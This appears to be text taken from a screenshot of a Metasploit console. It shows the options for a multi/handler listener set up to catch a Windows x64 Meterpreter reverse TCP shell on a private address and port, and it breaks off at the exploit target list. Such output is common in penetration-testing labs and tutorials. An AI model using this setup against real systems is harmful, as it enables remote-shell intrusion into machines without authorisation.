 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.112.140  yes       The listen address
LPORT     44444            yes       The listen port
Exploit target:
Id  Name